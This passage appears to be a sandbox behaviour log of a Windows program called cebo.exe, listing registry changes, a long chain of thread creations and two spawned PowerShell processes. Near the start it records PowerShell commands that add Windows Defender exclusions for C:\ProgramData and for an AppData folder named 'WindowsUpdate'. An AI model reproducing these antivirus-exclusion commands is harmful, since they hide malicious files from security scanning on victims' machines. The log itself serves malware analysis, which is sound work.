- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect Type: REG_DWORD, Length: 4, Data: 1)
- Process Create (C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe PID: P2, Command line: "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe" "powershell.exe Add-MpPreference -ExclusionPath "C:\\Users\\javi\\AppData\\Roaming\\WindowsUpdate"")
- Process Create (C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe PID: P3, Command line: "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe" "powershell.exe Add-MpPreference -ExclusionPath "C:\\ProgramData"")

• Thread T34 (in process P0, cebo.exe) description

• Thread's childs

- Thread T35 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T35)

• Thread T35 (in process P0, cebo.exe) description

• Thread's childs

- Thread T36 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T36)

- **Thread T36 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T37 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T37)
- **Thread T37 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T38 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T38)
- **Thread T38 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T39 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T39)
- **Thread T39 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T40 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T40)
- **Thread T40 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T41 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T41)

- **Thread T41 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T42 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T42)
- **Thread T42 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T43 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T43)
- **Thread T43 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T44 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T44)
- **Thread T44 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T45 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T45)
- **Thread T45 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T46 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T46)
- **Thread T46 (in process P0, cebo.exe) description**

- **Thread's childs**
  - Thread T48 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T48)

• Thread T47 (in process P1, cebo.exe) description

- **Thread's childs**
- **Thread' events**
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)

• Thread T48 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T49 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T49)

• Thread T49 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T50 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T50)

• Thread T50 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T51 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T51)

• Thread T51 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T52 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T52)

• Thread T52 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T53 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T53)

• Thread T53 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T54 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T54)

• Thread T54 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T57 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T57)

• Thread T55 (in process P2, powershell.exe) description

- **Thread's childs**
  - Thread T56 (in process P2, powershell.exe)
- **Thread' events**
  - Thread Create (Thread ID: T56)

• Thread T56 (in process P2, powershell.exe) description

- **Thread's childs**

- Thread T79 (in process P2, powershell.exe)
- Thread T99 (in process P2, powershell.exe)
- Thread T278 (in process P2, powershell.exe)

• Thread' events

- Thread Create (Thread ID: T79)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\msconfig.exe,-126 Type: REG_SZ, Length: 42, Data: System Configuration)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\System32\\AuthFWGP.dll,-20 Type: REG_SZ, Length: 80, Data: Windows Firewall with Advanced Security)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\gameux.dll,-10082 Type: REG_SZ, Length: 30, Data: Games Explorer)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\UserAssist Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\UserAssist\\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA} Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\UserAssist\\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\\Count Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\UserAssist Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\UserAssist\\{F4E57C4B-2036-45F0-A9AB-443BCFE33D9F} Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\UserAssist\\{F4E57C4B-2036-45F0-A9AB-443BCFE33D9F}\\Count Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
- Thread Create (Thread ID: T99)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T278)

• Thread T57 (in process P0, cebo.exe) description

• Thread's childs

- Thread T58 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T58)

• Thread T58 (in process P0, cebo.exe) description

• Thread's childs

- Thread T59 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T59)

• Thread T59 (in process P0, cebo.exe) description

• Thread's childs

- Thread T60 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T60)

• Thread T60 (in process P0, cebo.exe) description

• Thread's childs

- Thread T61 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T61)

• Thread T61 (in process P0, cebo.exe) description

• Thread's childs

- Thread T62 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T62)

• Thread T62 (in process P0, cebo.exe) description

• Thread's childs

- Thread T63 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T63)

• Thread T63 (in process P0, cebo.exe) description

• Thread's childs

- Thread T66 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T66)

• Thread T64 (in process P3, powershell.exe) description

• Thread's childs

• Thread T65 (in process P3, powershell.exe)

• Thread' events

• Thread Create (Thread ID: T65)

• Thread T65 (in process P3, powershell.exe) description

• Thread's childs

• Thread T78 (in process P3, powershell.exe)
• Thread T96 (in process P3, powershell.exe)
• Thread T279 (in process P3, powershell.exe)

• Thread' events

• Thread Create (Thread ID: T78)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\System32\\ie4uinit.exe,-731 Type: REG_SZ, Length: 36, Data: Internet Explorer)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\AccessibilityCpl.dll,-10 Type: REG_SZ, Length: 44, Data: Ease of Access Center)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\System32\\ie4uinit.exe,-737 Type: REG_SZ, Length: 62, Data: Internet Explorer (No Add-ons))
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\wucltux.dll,-1 Type: REG_SZ, Length: 30, Data: Windows Update)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Program Files\\DVD Maker\\DVDMaker.exe,-61403 Type: REG_SZ, Length: 36, Data: Windows DVD Maker)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\FXSRESM.dll,-114 Type: REG_SZ, Length: 42, Data: Windows Fax and Scan)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\unregmp2.exe,-4 Type: REG_SZ, Length: 42, Data: Windows Media Player)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\XpsRchVw.exe,-102 Type: REG_SZ, Length: 22, Data: XPS Viewer)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\displayswitch.exe,-320 Type: REG_SZ, Length: 46, Data: Connect to a Projector)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\mblctr.exe,-1008 Type: REG_SZ, Length: 48, Data: Windows Mobility Center)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\NetProjW.dll,-501 Type: REG_SZ, Length: 62, Data: Connect to a Network Projector)

• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\SoundRecorder.exe,-100 Type: REG_SZ, Length: 30, Data: Sound Recorder)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\Speech\\SpeechUX\\sapi.cpl,-5555 Type: REG_SZ, Length: 54, Data: Windows Speech Recognition)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\dfrgui.exe,-103 Type: REG_SZ, Length: 36, Data: Disk Defragmenter)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\wdc.dll,-10030 Type: REG_SZ, Length: 34, Data: Resource Monitor)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\msinfo32.exe,-100 Type: REG_SZ, Length: 38, Data: System Information)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\rstrui.exe,-100 Type: REG_SZ, Length: 30, Data: System Restore)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\miguiresource.dll,-201 Type: REG_SZ, Length: 30, Data: Task Scheduler)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\migwiz\\wet.dll,-591 Type: REG_SZ, Length: 62, Data: Windows Easy Transfer Reports)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\migwiz\\wet.dll,-588 Type: REG_SZ, Length: 46, Data: Windows Easy Transfer)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\WindowsPowerShell\\v1.0\\powershell.exe,-101 Type: REG_SZ, Length: 46, Data: Windows PowerShell ISE)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\comres.dll,-3410 Type: REG_SZ, Length: 38, Data: Component Services)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\odbcint.dll,-1310 Type: REG_SZ, Length: 40, Data: Data Sources (ODBC))
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\miguiresource.dll,-101 Type: REG_SZ, Length: 26, Data: Event Viewer)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\iscsicpl.dll,-5001 Type: REG_SZ, Length: 32, Data: iSCSI Initiator)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\MdSched.exe,-4001 Type: REG_SZ, Length: 52, Data: Windows Memory Diagnostic)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\wdc.dll,-10021 Type: REG_SZ, Length: 40, Data: Performance Monitor)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\pmcsnap.dll,-700 Type: REG_SZ, Length: 34, Data: Print Management)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\wsecedit.dll,-718 Type: REG_SZ, Length: 44, Data: Local Security Policy)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)

- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\filemgmt.dll,-2204 Type: REG_SZ, Length: 18, Data: Services)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\msconfig.exe,-126 Type: REG_SZ, Length: 42, Data: System Configuration)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\gameux.dll,-10082 Type: REG_SZ, Length: 30, Data: Games Explorer)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\sdcpl.dll,-101 Type: REG_SZ, Length: 38, Data: Backup and Restore)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\recdisc.exe,-2000 Type: REG_SZ, Length: 56, Data: Create a System Repair Disc)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\@C:\\Windows\\system32\\msra.exe,-100 Type: REG_SZ, Length: 52, Data: Windows Remote Assistance)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\UserAssist Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\UserAssist\\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA} Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\UserAssist\\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\\Count Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\UserAssist Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\UserAssist\\{F4E57C4B-2036-45F0-A9AB-443BCFE33D9F} Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\UserAssist\\{F4E57C4B-2036-45F0-A9AB-443BCFE33D9F}\\Count Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
- Thread Create (Thread ID: T96)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T279)

• Thread T66 (in process P0, cebo.exe) description

• Thread's childs

- Thread T67 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T67)

• Thread T67 (in process P0, cebo.exe) description

• Thread's childs

- Thread T68 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T68)

- **Thread T68 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T69 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T69)
- **Thread T69 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T70 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T70)
- **Thread T70 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T71 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T71)
- **Thread T71 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T72 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T72)
- **Thread T72 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T73 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T73)

- **Thread T73 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T74 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T74)
- **Thread T74 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T75 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T75)
- **Thread T75 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T76 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T76)
- **Thread T76 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T77 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T77)
- **Thread T77 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T80 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T80)
- **Thread T78 (in process P3, powershell.exe) description**

- **Thread's childs**

- **Thread' events**

  - Thread Create (Thread ID: TUNKALIAS)

- **Thread T79 (in process P2, powershell.exe) description**

  - **Thread's childs**

  - **Thread' events**

    - Thread Create (Thread ID: TUNKALIAS)

- **Thread T80 (in process P0, cebo.exe) description**

  - **Thread's childs**

    - Thread T81 (in process P0, cebo.exe)

  - **Thread' events**

    - Thread Create (Thread ID: T81)

- **Thread T81 (in process P0, cebo.exe) description**

  - **Thread's childs**

    - Thread T82 (in process P0, cebo.exe)

  - **Thread' events**

    - Thread Create (Thread ID: T82)

- **Thread T82 (in process P0, cebo.exe) description**

  - **Thread's childs**

    - Thread T83 (in process P0, cebo.exe)

  - **Thread' events**

    - Thread Create (Thread ID: T83)

- **Thread T83 (in process P0, cebo.exe) description**

  - **Thread's childs**

- Thread T84 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T84)

• Thread T84 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T85 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T85)

• Thread T85 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T86 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T86)

• Thread T86 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T87 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T87)

• Thread T87 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T88 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T88)

• Thread T88 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T89 (in process P0, cebo.exe)

- **Thread' events**
  - Thread Create (Thread ID: T89)

- **Thread T89 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T90 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T90)

- **Thread T90 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T91 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T91)

- **Thread T91 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T92 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T92)

- **Thread T92 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T93 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T93)

- **Thread T93 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T94 (in process P0, cebo.exe)

- **Thread' events**
  - Thread Create (Thread ID: T94)

- **Thread T94 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T95 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T95)

- **Thread T95 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T97 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T97)

- **Thread T96 (in process P3, powershell.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)

- **Thread T97 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T98 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T98)

- **Thread T98 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T100 (in process P0, cebo.exe)
  - **Thread' events**

- Thread Create (Thread ID: T100)

- **Thread T99 (in process P2, powershell.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T100 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T101 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T101)
- **Thread T101 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T102 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T102)
